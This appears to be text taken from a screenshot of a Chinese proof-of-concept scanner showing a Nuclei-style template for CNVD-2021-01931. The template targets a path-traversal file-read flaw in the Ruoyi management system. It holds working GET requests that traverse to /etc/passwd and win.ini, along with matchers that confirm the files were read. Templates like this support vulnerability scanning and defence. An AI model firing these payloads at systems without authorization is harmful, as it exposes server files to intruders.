 打开 设置 运行 插件 窗口 关于 PoC-概念验证框架 [default]
当前活动配置：Default 寻找大师，追随大师，成为大师，超越大师
Templates Targets Settings Running Searching YML CNVD-2021-01931.yaml
5 author: daffainfo,ritikchaddha
6 severity: high
7 description: The Ruoyi Management System contains a local file inclusion vulnerability that allows attackers to retrieve arbitrary files from the operating
8 reference:
9 - https://disk.scan.cm/All_wiki/%E4%BD%A9%E5%A5%87PeiQi-WIKI-POC-2021-7-20%E6%BC%8F%E6%B4%9E%E5%BA%93/PeiQi_Wiki/Web%E5%BA%94%E7%94%A8%E6%BC%8F%E6%B4%9E/
10 tags: ruoyi,lfi,cnvd,cnvd2021
11 classification:
12 cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:N
13 cvss-score: 8.6
14 cwe-id: CWE-22
15
16 requests:
17 - method: GET
18 path:
19 - "{{BaseURL}}/common/download/resource?resource=/profile/../../../../etc/passwd"
20 - "{{BaseURL}}/common/download/resource?resource=/profile/../../../../Windows/win.ini"
21
22 matchers-condition: or
23 matchers:
24 - type: regex
25 part: body
26 regex:
27 - "root:.*:0:0"
28
29 - type: word
30 part: body
31 words:
32 - "bit app support"
33 - "fonts"
34 - "extensions"
35 condition: and
36
37 # Enhanced by cs on 06/03/2022
38
就绪